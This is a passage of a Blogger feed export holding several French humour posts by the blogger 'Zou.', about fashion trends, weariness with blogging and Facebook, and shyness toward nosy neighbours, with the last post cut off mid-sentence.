cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3bz9hY_Mq4oXEMc0mVpsuI3LbAXR88wOVy6VAOUrZOhWx0aP49Lmx2UjohkApFEsnsetGR-dwhFgf3cAhi_XaagTEhEkts_HavQIwmlaOGyY8jV_nwoElRwEeQM1rbhxGtHyysduk2xM\/s1600\/jean-taille-haute-2.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3bz9hY_Mq4oXEMc0mVpsuI3LbAXR88wOVy6VAOUrZOhWx0aP49Lmx2UjohkApFEsnsetGR-dwhFgf3cAhi_XaagTEhEkts_HavQIwmlaOGyY8jV_nwoElRwEeQM1rbhxGtHyysduk2xM\/s400\/jean-taille-haute-2.jpg\" width=\"201\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EHo que non\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiguB8kL2lD_42tCsAG1QRkH5o-NzvUWuMf2j8UiB_LlATwFGenE0qY6eyaW1ug3Equg-qhRY9nwy6Gfo4WjLVw_2qgVxQ-9VUtkxXj6-7c3hesJ17k9MP5hUS_LuiBizdCbIAZTyc34uY\/s1600\/jean-taille-haute.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiguB8kL2lD_42tCsAG1QRkH5o-NzvUWuMf2j8UiB_LlATwFGenE0qY6eyaW1ug3Equg-qhRY9nwy6Gfo4WjLVw_2qgVxQ-9VUtkxXj6-7c3hesJ17k9MP5hUS_LuiBizdCbIAZTyc34uY\/s400\/jean-taille-haute.jpg\" width=\"212\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E...puis il y a un effet \"gros cul\" non négligeable, qui est à prendre en compte\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\nBref, jeunes filles réveillez-vous! On vous ment! On vous dit que vous êtes trop belles avec ce nouveau jean qui tombe juste sous le nichon, c'est faux!\u003Cbr \/\u003E\nT'as l'air d'une quiche, tu devrais avoir honte!\u003Cbr \/\u003E\nBouh!\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E(t'as vu comment je sais parler aux jeunes)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEt oui je ne m'adresse qu'aux jeunes filles parce que le jeune homme modeux du moment lui a très bon gout, avec son petit ourlet sur son chino-survêt-sarouel, et ses mocassins sans chaussettes...\u003Cbr \/\u003E\n...\u003Cbr \/\u003E\nBOUH! Honte à toi le jeune! T'es vilain! Va percer tes boutons!\u003Cbr \/\u003E\nEt c'est l'hiver, il fait froid merde! Tu mets des chaussettes! Fais comme Hans! Hans il dit :\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nIl faut mettre chauzettes en toutes circonztanze, ya!\u003C\/blockquote\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E(oui bon je fais très mal l'accent allemand)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSur ce...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.madamenormale.com\/feeds\/3281493631696334214\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"http:\/\/www.madamenormale.com\/2017\/02\/boulette-journal.html#comment-form","title":"19 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2558430095242348642\/posts\/default\/3281493631696334214"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2558430095242348642\/posts\/default\/3281493631696334214"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.madamenormale.com\/2017\/02\/boulette-journal.html","title":"Boulette journal"}],"author":[{"name":{"$t":"Zou."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10500431817732293163"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhukXcMpNqXQjkKPcbbeFrwA9f0D6kY-BmGGeIYd5yva9rpbo9sQbsUSdA2NV5k9XgY49txIdJbhOVXiH-wGORMibkPBczhqtAHdFJVe9pCb6uODTz9l-NiLFpx7yJkh-k\/s220\/1430241418.png.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEFyAAS8j9jVLMgF5Z6CX1pZMzG4mwoq43CkKCwrRFm-jjIpkq9jmqUWBdAXidR-q8y7aXCrHc9hpgv47MMaM4T5byVPqfRN1EPRd_FZ3rIFI5DLRFsqILQEKvg9ZyfJc_TAQV1ycx4Bc\/s72-c\/Bullet-Journal.jpg","height":"72","width":"72"},"thr$total":{"$t":"19"}},{"id":{"$t":"tag:blogger.com,1999:blog-2558430095242348642.post-4326057598949001558"},"published":{"$t":"2016-10-08T15:42:00.000+02:00"},"updated":{"$t":"2017-02-18T16:12:07.124+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blabla"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blogosphère"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bref"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Connasse"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cordialement"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Facebook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Grrr"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Maman"}],"title":{"type":"text","$t":"Blogging or not blogging ? Zatizzekwechtionne."},"content":{"type":"html","$t":"\u003Cbr \/\u003E\nSalut,\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJe suis venue voir mon blog comme ça, par curiosité, pour regarder mes statistiques. Ben figure toi qu'il y a encore des gens qui passent par ici, un peu tous les jours. Moi je viens pas, mais d'autres si, \u003Cb\u003Emerci gens\u003C\/b\u003E.\u003Cbr \/\u003E\nJ'avais pas prévu d'écrire mais j'ai regardé mes 54 brouillons en cours d'écriture, j'ai lu quelques bribes, je me suis auto-fait-rigoler, \u003Cspan style=\"font-size: small;\"\u003E(je m'aime)\u003C\/span\u003E, et du coup j'ai eu envie d'écrire. Je te préviens ça risque de pas voler très haut, d'être assez 3615 mylife, et un peu anarchique aussi \u003Cspan style=\"font-size: small;\"\u003E(mort aux vaches! Non? C'est pas ça? Je t'avais prévenu(e))\u003C\/span\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBref, voilà 5 mois que je n'ai pas accouché d'un billet \u003Cspan style=\"font-size: small;\"\u003E(ni d'un enfant)\u003C\/span\u003E, mais rassure-toi je fais toujours travailler mon cerveau, j'ai écrit plein de choses \u003Cspan style=\"font-size: small;\"\u003E(dans ma tête)\u003C\/span\u003E, j'ai aussi écrit des mails assassins...à Orange \u003Cspan style=\"font-size: small;\"\u003E(ils m'ont fait cadeau de 48 euros du coup)\u003C\/span\u003E, à ma conseillère bancaire aussi \u003Cspan style=\"font-size: small;\"\u003E(ils m'ont offert un super taux pour réaménager notre prêt maison du coup)\u003C\/span\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJe suis ceinture noire de \u003Ci\u003Ekaraté-mail\u003C\/i\u003E : j'envoie des mails aux services clientèle, c'est mon hobbie \u003Cspan style=\"font-size: small;\"\u003E(ou mon hobbit mais du coup ça ne veut plus rien dire\u003C\/span\u003E), et je fais ce que je veux d'eux, et sans jamais utiliser d'insultes, ça t'épate ça hein? Je t'apprendrai un jour, petit papillon de lumière.\u003Cbr \/\u003E\nJ'ai aussi écrit des avis sur \u003Cb\u003E\u003Ca href=\"http:\/\/www.beaute-test.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Ebeauté-test\u003C\/a\u003E\u003C\/b\u003E et j'ai répondu à de multiples sondages ça et là...\u003Cbr \/\u003E\nT'as vu j'ai pas chômé, je suis toujours sur les internets, yeah, dans le game, 'aight.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n...Ouais bon, je slow-blogue il parait.\u003Cbr \/\u003E\nEn fait un jour je me suis dis :\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nMais en fait...ça sert à rien de bloguer...?\u003C\/blockquote\u003E\n\u003Cb\u003ERévélation.\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAu départ j'ai crée un blog parce que j'aime écrire, rien d'original. Mais pas pour devenir écrivain non, ce n'est pas comme ça que j'aime écrire, juste écrire comme je parle, et comme dans la vraie vie je parle peu, ça me permettait d'extérioriser. Bon je vais pas te mentir, je me suis aussi dit que le blogging ça avait l'air d'être le bon filon pour se faire offrir des trucs... Même pas honte.\u003Cbr \/\u003E\nMais finalement les blogs qui \"vendent\" c'est quand même pas beau à voir.\u003Cbr \/\u003E\nC'est là que ça a commencé je crois, ma petite overdose blogosphérique, un jour j'ai lu un billet d'une nana, qui du haut de ses quelques mois de blogging, se voulait un peu papesse du bien bloguer et qui racontait comment faire pour accumuler les partenariats, et qu'elle-même contactait les marques pour se vendre et se faire envoyer des trucs.\u003Cbr \/\u003E\n\u003Cb\u003EProstitution.\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPuis les commentaires des lectrices (blogueuses) sur ce billet, élogieux, \u003Ci\u003E\"ohalala mais tous ces bons conseils que je vais m'empresser d'appliquer à la lettre!\"\u003C\/i\u003E.\u003Cbr \/\u003E\n\u003Cb\u003EDépression.\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEt puis il y a Facebook, je t'en ai parlé à plusieurs reprises de Facebook ici, ce réseau, c'est un vrai traumatisme pour moi. J'ai l'impression que tout le monde devient complètement con une fois sur Facebook, Mark Zuckerberg doit avoir codé l’algorithme qui rend con. Il est futé lui, il s'est dit :\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nJe vais plus les prendre pour des cons, je vais les rendre cons.\u003C\/blockquote\u003E\n\u003Cb\u003ERévolution. \u003C\/b\u003E\u003Cbr \/\u003E\nIl aurait dû bosser chez Apple.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEt Facebook ça rend con le gens normal, mais alors dans la blogosphère, parentale surtout (\u003Cspan style=\"font-size: small;\"\u003Eet plus généralement, féminine)\u003C\/span\u003E, là c'est le top, la crème de la crème, un élixir de connasses.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nAh non mais je viens pousser mon coup de gueule, parce que, quand je vois des nanas comme ça qui mettent pas leurs enfants dos à la route!! Non mais merde quoi!\u003Cbr \/\u003E\nEt les Capri-Sun c'est plein de cancer en dedans!\u003Cbr \/\u003E\nEt les sucettes! Non mais après ça râle parce qu'il faut appareiller le gosse!\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\nNon mais de...quoi...je...me...mêle ?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003E(Parenthèse courrier du cœur)\u003C\/i\u003E\u003Cbr \/\u003E\nTrès chère maman-blogueuse-facebookeuse,\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nQu'est-ce que cela peut bien vous faire, si une maman que vous ne connaissez même pas, fait les choses...pas bien, moins bien ou juste pas pareil que vous? Votre vie est vraiment si vide que ça, pour prendre le temps d'écrire des statuts aussi inintéressants sur Facebook?\u003Cbr \/\u003E\nSortez, allez dans la rue en bas de chez vous, et pourrissez votre voisine si vous voulez \u003Cspan style=\"font-size: small;\"\u003E(ou allongez-vous sur la route, vous verrez c'est confort)\u003C\/span\u003E...\u003Cbr \/\u003E\nVeuillez agréer, Madame, l'expression de mon mépris le plus profond. \u003Cbr \/\u003E\n\u003Ci\u003E(Fin de la parenthèse)\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCes statuts moralisateurs, c'est d'une tristesse, vraiment.\u003Cbr \/\u003E\nJe ne me sens pas visée par ceux-ci, mais lire ça, tous les jours ou presque, comme un défouloir, toujours suivis par une flopée de commentaires de soutien...\u003Cbr \/\u003E\n\u003Cb\u003EGastro-entéritation.\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDonc bon Facebook non, je n'y vais plus, si ce n'est pour relayer les billets du blog. Je te conseille de faire pareil d'ailleurs, et je te conseille aussi de sortir ton argent de ta banque et tout garder sous ton matelas.\u003Cbr \/\u003E\nOui c'est un placement risqué mais t'imagine si tout le monde faisait ça? Elle seraient bien emmerdées les banques, \u003Ci\u003Eva fa napoli\u003C\/i\u003E les banques!\u003Cbr \/\u003E\n\u003Cb\u003ERébellion.\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEt aussi j'ai eu tout à coup envie de changer de nom. Normale Woman, au début j'y ai vu une subtilité linguistique amusante, et puis en fait avec le recul je me suis dit que c'était moyen, et en le disant à haute voix je ne l'assume pas trop.\u003Cbr \/\u003E\nT'as vu, je te dis tout là, mais...mais qu'est-ce qu'il nous arrive ? Je me sens comme dans un confessionnal de télé-réalité...\u003Cbr \/\u003E\nJ'ai même fait une bannière avec un autre nom de blog, je peux te la montrer parce que je ne l'utiliserai certainement pas. Elle est simple, subtile, et pas du tout chargée, tu me connais ;)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfkzrhiD9JsqULtqTwDop5UOH8bXKBw4ozNipSvaHUyLGbzwbt1T8bo0lhvXoMpoPbJGyEhmkvtThmajdjrFHRmwcUGuFzKDeK07RyEF6CqfivlDi9mPWCwvndWdhsR98d4oaS8_vQzqg\/s1600\/bordel-homeo8.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfkzrhiD9JsqULtqTwDop5UOH8bXKBw4ozNipSvaHUyLGbzwbt1T8bo0lhvXoMpoPbJGyEhmkvtThmajdjrFHRmwcUGuFzKDeK07RyEF6CqfivlDi9mPWCwvndWdhsR98d4oaS8_vQzqg\/s1600\/bordel-homeo8.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nEn fait en la revoyant maintenant je l'aime bien cette bannière, j'ai ri \u003Cspan style=\"font-size: small;\"\u003E(je m'aime)\u003C\/span\u003E.\u003Cbr \/\u003E\nBref, tout ça pour dire quoi ?\u003Cbr \/\u003E\nBen rien.\u003Cbr \/\u003E\nSalut.\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.madamenormale.com\/feeds\/4326057598949001558\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"http:\/\/www.madamenormale.com\/2016\/10\/blogging-or-not-blogging.html#comment-form","title":"27 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2558430095242348642\/posts\/default\/4326057598949001558"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2558430095242348642\/posts\/default\/4326057598949001558"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.madamenormale.com\/2016\/10\/blogging-or-not-blogging.html","title":"Blogging or not blogging ? Zatizzekwechtionne."}],"author":[{"name":{"$t":"Zou."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10500431817732293163"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhukXcMpNqXQjkKPcbbeFrwA9f0D6kY-BmGGeIYd5yva9rpbo9sQbsUSdA2NV5k9XgY49txIdJbhOVXiH-wGORMibkPBczhqtAHdFJVe9pCb6uODTz9l-NiLFpx7yJkh-k\/s220\/1430241418.png.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfkzrhiD9JsqULtqTwDop5UOH8bXKBw4ozNipSvaHUyLGbzwbt1T8bo0lhvXoMpoPbJGyEhmkvtThmajdjrFHRmwcUGuFzKDeK07RyEF6CqfivlDi9mPWCwvndWdhsR98d4oaS8_vQzqg\/s72-c\/bordel-homeo8.png","height":"72","width":"72"},"thr$total":{"$t":"27"}},{"id":{"$t":"tag:blogger.com,1999:blog-2558430095242348642.post-2429813872334247064"},"published":{"$t":"2016-05-01T09:10:00.000+02:00"},"updated":{"$t":"2016-05-01T09:10:51.909+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"C'est pas faux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Chut"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Humeur"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Les Autres"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Timidité"}],"title":{"type":"text","$t":"Voilà voilà..."},"content":{"type":"html","$t":"\u003Cbr \/\u003E\nJ'arrive ici les mains dans les poches, je fais des ronds avec mes pieds et je sais déjà plus quoi dire...\u003Cbr \/\u003E\nVoilà voilà...\u003Cbr \/\u003E\nBon je dois y aller là hein.\u003Cbr \/\u003E\nÀ bientôt alors.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nC'est un peu l'histoire de ma vie ce genre de conversations. Quand je voit une connaissance, de loin, qui me fait pressentir un dialogue aussi enrichissant qu'une conférence de Franck Ribéry, d'abord je me planque.\u003Cbr \/\u003E\nPuis, si je dois pas mégarde m'approcher de la dite personne, je regarde dignement dans la direction opposée, en ayant l'air d'être très très occupée.\u003Cbr \/\u003E\nEnfin, si l'effronté(e) ose quand même m'adresser la parole, je \u003Ci\u003E\"Ah! Je t'avais...pas vu\/pas reconnu\/rayé de ma mémoire!\"\u003C\/i\u003E \u003Cspan style=\"font-size: small;\"\u003E(au choix)\u003C\/span\u003E, et puis je \u003Ci\u003EVoilàvoilate \u003C\/i\u003Eassez rapidement ce qui abrège fortement le dialogue.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNon parce que les \u003Ci\u003E\"Alors? Quoi de neuf?\"\u003C\/i\u003E quand t'as pas vu la personne depuis 10 ans c'est pas mal con quand même.\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nBah t'as combien de temps devant toi? Parce qu'en 10 ans il s'est passé deux-trois trucs dans ma vie s'tu veux...\u003C\/blockquote\u003E\nLes gens disent de moi que je suis plutôt froide, pas causante... :)\u003Cbr \/\u003E\nEt ça ne me dérange pas plus que ça en fait.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\nEnfin si, ce qui me dérange ce n'est pas de l'être \u003Cspan style=\"font-size: small;\"\u003E(froide et pas causante, mais suis un peu!)\u003C\/span\u003E, mais que les gens le disent...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJ'ai de nouveaux voisins, un couple de \"jeunes retraités\", ni jeunes, ni vieux quoi... Quand je les croise je leur dit bonjour, j'ouvre la porte de ma maison, je rentre chez moi, je ferme la porte, voilà.\u003Cbr \/\u003E\nD'autant qu'une fois sur deux je porte 1 sac de courses sur chaque doigt et 12 packs de lait sous le bras \u003Cspan style=\"font-size: small;\"\u003E(oui, je suis très musclée)\u003C\/span\u003E, et l'autre fois sur deux j'ai un gnome hurlant qui se tortille dans mon bras gauche parce qu'il veut pas...sortir de la voiture\/rentrer dans la maison\/que je le porte\/être zen et relax devant les nouveaux voisins\u003Cspan style=\"font-size: small;\"\u003E (au choix)\u003C\/span\u003E, ET \u003Cspan style=\"font-size: small;\"\u003E(cette phrase est beaucoup trop longue) \u003C\/span\u003Eje poursuis de l'autre main, un autre nain, tout fou-fou dans la bagnole qui fait du cheval sur le siège de devant, klaxonne, se marre, s'enferme dans la voiture, à clé, klaxonne, vide les vide-poches, se marre, klaxonne \u003Cspan style=\"font-size: small;\"\u003E(pas au choix non, tout dans cet ordre...)\u003C\/span\u003E.\u003Cbr \/\u003E\nBref à un moment, dans tout ce bordel, je dis bonjour aux nouveaux voisins, j'ouvre la porte de ma maison, je rentre chez moi, je ferme la porte, voilà.\u003Cbr \/\u003E\nVoilà voilà...\u003Cbr \/\u003E\nEt je tente de garder ma dignité tout le long aussi, et ça c'est beau.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBref, tu sais pas ce qu'ils ont dit mes nouveaux voisins, à ma mère ?...\u003Cbr \/\u003E\n\u003Ci\u003E(parenthèse \"j'te plante le décor\" -avec jingle- ♪ La la laaaaaaaaa ♪ : Oui parce que je vis dans un tout petit village avec dedans des vieux, des alcoolos, des pobos \u003Cspan style=\"font-size: small;\"\u003E(pouilleux bohèmes, c'est de moi)\u003C\/span\u003E, des cons, des vieux cons, des vieux sympas \u003Cspan style=\"font-size: small;\"\u003E(mais un peu barges)\u003C\/span\u003E, et puis aussi la quasi-totalité de ma famille... ♪ pouin pouin pouin pouiiiiinnnn ♪ -jingle de la défaite- fin de la parenthèse).\u003C\/i\u003E\u003Cbr \/\u003E\nDonc les nouveaux voisins ont dit à ma mère : \u003Ci\u003E\"Ah ben elle est pas bavarde votre fille! Ha ha ha!\"\u003C\/i\u003E\u003Cbr \/\u003E\nNon mais...\u003Cbr \/\u003E\n\u003Cb\u003EPetit un\u003C\/b\u003E : JE VOUS EMMERDE\u003Cbr \/\u003E\n\u003Cb\u003EPetit deux\u003C\/b\u003E : C'est complètement con de mettre le doigt là-dessus, faut vraiment avoir rien d'autre à dire. T'as épuisé toutes les banalités météorologiques ? Je te juge moi ? Et ça te fait marrer? Je vais aller voir ta reum pour lui dire que j'aime pas ta gueule... Et en plus toi t'es vieux.\u003Cbr \/\u003E\nOui bon, je m'égare mais ça m'agace ces jugements hâtifs.\u003Cbr \/\u003E\n\u003Cb\u003EPetit trois\u003C\/b\u003E : J'AI PAS LE TEMPS ET JE VOUS EMMERDE\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAh non mais si c'est pour du :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nFait chaud aujourd'hui hein !\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nBrrr ce vent !\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nRoh mais cette pluie !!\u003C\/blockquote\u003E\nFranchement je peux le faire, physiquement je veux dire, c'est possible...mais vraiment ça ne m’intéresse pas, je préfère vraiment la boucler. Du coup bah c'est sûr je cause pas beaucoup.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOui on peut dire que je suis du genre timide. C'est un trait de caractère qui est parfois un peu handicapant même.\u003Cbr \/\u003E\nPourtant c'est d'une banalité de pointer la timidité du doigt, en riant, \u003Ci\u003E\"Hahaha qu'est ce qu'elle est timide!\"\u003C\/i\u003E, dès le plus jeune âge en plus.\u003Cbr \/\u003E\nMoi je trouve ça impoli.\u003Cbr \/\u003E\nLaissez-nous vivre, nous les timides, tranquilles, on emmerde \npersonne, aussitôt vus, aussitôt oubliés, on est des ninjas sociaux, \u003Ci\u003E*pfiout* \u003C\/i\u003Eon est plus là.\u003Cbr \/\u003E\nC'est vrai, c'est sportif d'être timide, faut être souple et furtif, tout un art...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLes timides n'ont pas besoin qu'on leur dise qu'ils sont timides, comme les boutonneux n'ont pas besoin qu'on leur dise qu'ils ont des boutons, ou les maigres..., ou les gros..., ou ceux qui ont les genoux cagneux...que sait-je.\u003Cbr \/\u003E\nSeuls les cons ont besoin d'entendre leur diagnostic \u003Cspan style=\"font-size: small;\"\u003E(et ceux qui chantent faux aussi, c'est important)\u003C\/span\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEnfin voilà.\u003Cbr \/\u003E\nVoilà voilà.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjmgSCoeE-sEcINXLfA91Y810be9-lPwTVI0qVLQoUIz-7KUdjpWEGngLfLu5wG5GIu7y9yvMy5adA0p41dEblpoWgbjnHgm0U8Be3cPs0S4mIyR1dI7HL_RBB36AZJ73UJsQvOOLmxtw\/s1600\/DSC_0998.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjmgSCoeE-sEcINXLfA91Y810be9-lPwTVI0qVLQoUIz-7KUdjpWEGngLfLu5wG5GIu7y9yvMy5adA0p41dEblpoWgbjnHgm0U8Be3cPs0S4mIyR1dI7HL_RBB36AZJ73UJsQvOOLmxtw\/s1600\/DSC_0998.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.madamenormale.com\/feeds\/2429813872334247064\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"http:\/\/www.madamenormale.com\/2016\/05\/voila-voila.html#comment-form","title":"17 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2558430095242348642\/posts\/default\/2429813872334247064"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2558430095242348642\/posts\/default\/2429813872334247064"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.madamenormale.com\/2016\/05\/voila-voila.html","title":"Voilà voilà..."}],"author":[{"name":{"$t":"Zou."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10500431817732293163"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhukXcMpNqXQjkKPcbbeFrwA9f0D6kY-BmGGeIYd5yva9rpbo9sQbsUSdA2NV5k9XgY49txIdJbhOVXiH-wGORMibkPBczhqtAHdFJVe9pCb6uODTz9l-NiLFpx7yJkh-k\/s220\/1430241418.png.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjmgSCoeE-sEcINXLfA91Y810be9-lPwTVI0qVLQoUIz-7KUdjpWEGngLfLu5wG5GIu7y9yvMy5adA0p41dEblpoWgbjnHgm0U8Be3cPs0S4mIyR1dI7HL_RBB36AZJ73UJsQvOOLmxtw\/s72-c\/DSC_0998.jpg","height":"72","width":"72"},"thr$total":{"$t":"17"}},{"id":{"$t":"tag:blogger.com,1999:blog-2558430095242348642.post-3274227460380218928"},"published":{"$t":"2016-03-31T17:40:00.003+02:00"},"updated":{"$t":"2016-03-31T17:40:36.437+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Liebster Award"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Musique"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tag"}],"title":{"type":"text","$t":"♫ Bonne, bonne, bonne! ♫"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Ci\u003E♪ Quand la musique est bonne! ♪\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAujourd'hui \u003Ci\u003E*roulements de tambour\u003C\/i\u003E* \u003Cb\u003EUN TAG!\u003C\/b\u003E Non non ne part pas!! Ne va pas sur un blog mode, il vont faire fondre ton cerveau!!!\u003Cbr \/\u003E\nUn tag oui, mais un tag \u003Cb\u003Emusical\u003C\/b\u003E, avec dedans \u003Cb\u003Eles chansons qui \u003C\/b\u003Eme font vibrer, frétiller, bouger mon boule et chanter faux 